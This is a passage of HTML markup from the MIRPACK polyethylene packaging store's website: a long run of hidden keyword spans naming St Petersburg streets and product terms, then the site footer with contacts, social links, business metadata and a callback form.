																																						<span class="hide" >нагрузка</span>
																																						<span class="hide" >45x75</span>
																																						<span class="hide" >115x75</span>
																																						<span class="hide" >pegas</span>
																																						<span class="hide" >давления</span>
																																						<span class="hide" >80x120</span>
																																						<span class="hide" >55951с53</span>
																																						<span class="hide" >pneumatic</span>
																																						<span class="hide" >fort</span>
																																						<span class="hide" >551051с60</span>
																																						<span class="hide" >1с</span>
																																						<span class="hide" >550х1050</span>
																																						<span class="hide" >альянс</span>
																																						<span class="hide" >тандем</span>
																																						<span class="hide" >комплект</span>
																																						<span class="hide" >км</span>
																																						<span class="hide" >туркмения</span>
																																						<span class="hide" >звезд</span>
																																						<span class="hide" >on</span>
																																						<span class="hide" >сегодня</span>
																																						<span class="hide" >забрать</span>
																																						<span class="hide" >55x105</span>
																																						<span class="hide" >войдите</span>
																																						<span class="hide" >биоразлагаемые</span>
																																						<span class="hide" >аромат</span>
																																						<span class="hide" >электросила</span>
																																						<span class="hide" >подобрано</span>
																																						<span class="hide" >категория</span>
																																						<span class="hide" >оборудования</span>
																																						<span class="hide" >расходные</span>
																																						<span class="hide" >больше</span>
																																						<span class="hide" >узнать</span>
																																						<span class="hide" >система</span>
																																						<span class="hide" >адрес</span>
																																						<span class="hide" >фучика</span>
																																						<span class="hide" >выборгская</span>
																																						<span class="hide" >проспект</span>
																																						<span class="hide" >малый</span>
																																						<span class="hide" >василеостровская</span>
																																						<span class="hide" >этаж</span>
																																						<span class="hide" >цокольный</span>
																																						<span class="hide" >кубатура</span>
																																						<span class="hide" >тц</span>
																																						<span class="hide" >9с1</span>
																																						<span class="hide" >бухарестская</span>
																																						<span class="hide" >метро</span>
																																						<span class="hide" >119к3</span>
																																						<span class="hide" >савушкина</span>
																																						<span class="hide" >беговая</span>
																																						<span class="hide" >канала</span>
																																						<span class="hide" >обводного</span>
																																						<span class="hide" >наб</span>
																																						<span class="hide" >балтийская</span>
																																						<span class="hide" >бутлерова</span>
																																						<span class="hide" >академическая</span>
																																						<span class="hide" >заявку</span>
																																						<span class="hide" >миллионы</span>
																																						<span class="hide" >гражданский</span>
																																						<span class="hide" >реквизиты</span>
																																						<span class="hide" >инвесторов</span>
																																						<span class="hide" >поддержка</span>
																																						<span class="hide" >сервис</span>
																																						<span class="hide" >онлайн</span>
																																						<span class="hide" >оплатить</span>
																																						<span class="hide" >статус</span>
																																						<span class="hide" >бесплатный</span>
																																						<span class="hide" >проверить</span>
																																						<span class="hide" >транспортной</span>
																																						<span class="hide" >курьером</span>
																																						<span class="hide" >получение</span>
																																						<span class="hide" >дополнительный</span>
																																						<span class="hide" >гарантией</span>
																																						<span class="hide" >станки</span>
																																						<span class="hide" >оригинальные</span>
																																						<span class="hide" >покупайте</span>
																																						<span class="hide" >юрлиц</span>
																																						<span class="hide" >авто</span>
																																						<span class="hide" >сантехника</span>
																																						<span class="hide" >сиз</span>
																																						<span class="hide" >спецодежда</span>
																																						<span class="hide" >техника</span>
																																						<span class="hide" >силовая</span>
																																						<span class="hide" >электрика</span>
																																						<span class="hide" >сада</span>
																																						<span class="hide" >крепеж</span>
																																						<span class="hide" >сравнение</span>
																																						<span class="hide" >лесной</span>
																																						<span class="hide" >просвещения</span>
																																						<span class="hide" >удельная</span>
																																						<span class="hide" >победы</span>
																																						<span class="hide" >богатырский</span>
																																						<span class="hide" >пионерская</span>
																																						<span class="hide" >6к1</span>
																																						<span class="hide" >дудина</span>
																																						<span class="hide" >михаила</span>
																																						<span class="hide" >парнас</span>
																																						<span class="hide" >58к1</span>
																																						<span class="hide" >кузнецовская</span>
																																						<span class="hide" >парк</span>
																																						<span class="hide" >площадь</span>
																																						<span class="hide" >литер</span>
																																						<span class="hide" >художников</span>
																																						<span class="hide" >3к2с1</span>
																																						<span class="hide" >озерки</span>
																																						<span class="hide" >13н</span>
																																						<span class="hide" >пом</span>
																																						<span class="hide" >пр-кт</span>
																																						<span class="hide" >новочеркасская</span>
																																						<span class="hide" >9к2</span>
																																						<span class="hide" >7к9</span>
																																						<span class="hide" >мужества</span>
																																						<span class="hide" >17с1</span>
																																						<span class="hide" >мебельная</span>
																																						<span class="hide" >деревня</span>
																																						<span class="hide" >17б</span>
																																						<span class="hide" >шлиссельбургский</span>
																																						<span class="hide" >рыбацкое</span>
																																						<span class="hide" >30к1</span>
																																						<span class="hide" >славы</span>
																																						<span class="hide" >133к1</span>
																																						<span class="hide" >109к4</span>
																																						<span class="hide" >политехническая</span>
																																						<span class="hide" >ветеранов</span>
																																						<span class="hide" >3к1</span>
																																						<span class="hide" >бабушкина</span>
																																						<span class="hide" >пролетарская</span>
																																						<span class="hide" >21с1</span>
																																						<span class="hide" >одоевского</span>
																																						<span class="hide" >приморская</span>
																																						<span class="hide" >тихорецкий</span>
																																						<span class="hide" >нарвский</span>
																																						<span class="hide" >черниговская</span>
																																						<span class="hide" >девяткино</span>
																																						<span class="hide" >елизаровская</span>
																																						<span class="hide" >лит</span>
																																						<span class="hide" >шоссе</span>
																																						<span class="hide" >27к1б</span>
																																						<span class="hide" >дунайский</span>
																																						<span class="hide" >звездная</span>
																																						<span class="hide" >89б</span>
																																						<span class="hide" >обороны</span>
																																						<span class="hide" >обуховской</span>
																																						<span class="hide" >16а</span>
																																						<span class="hide" >завод</span>
																																						<span class="hide" >центральная</span>
																																						<span class="hide" >кудрово</span>
																																						<span class="hide" >народная</span>
																																						<span class="hide" >27а</span>
																																						<span class="hide" >большевиков</span>
																																						<span class="hide" >дыбенко</span>
																																						<span class="hide" >шувалова</span>
																																						<span class="hide" >тихая</span>
																																						<span class="hide" >мурино</span>
																																						<span class="hide" >кировский</span>
																																						<span class="hide" >пр-т</span>
																																						<span class="hide" >ворота</span>
																																						<span class="hide" >полюстровский</span>
																																						<span class="hide" >типанова</span>
																																						<span class="hide" >орджоникидзе</span>
																																						<span class="hide" >72к1</span>
																																						<span class="hide" >международная</span>
																																						<span class="hide" >матюшенко</span>
																																						<span class="hide" >пер</span>
																																						<span class="hide" >ломоносовская</span>
																																						<span class="hide" >боровая</span>
																																						<span class="hide" >лиговский</span>
																																						<span class="hide" >десантников</span>
																																						<span class="hide" >стачек</span>
																																						<span class="hide" >ленинский</span>
																																						<span class="hide" >заневский</span>
																																						<span class="hide" >ладожская</span>
																																						<span class="hide" >будапештская</span>
																																						<span class="hide" >купчино</span>
																																						<span class="hide" >стародеревенская</span>
																																						<span class="hide" >испытателей</span>
																																						<span class="hide" >комендантский</span>
																																						<span class="hide" >краснопутиловская</span>
																										</li>
							</ul>
						</div>
					</div>
				
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('polyarnye-zori@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">polyarnye-zori@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('polyarnye-zori@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">polyarnye-zori@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
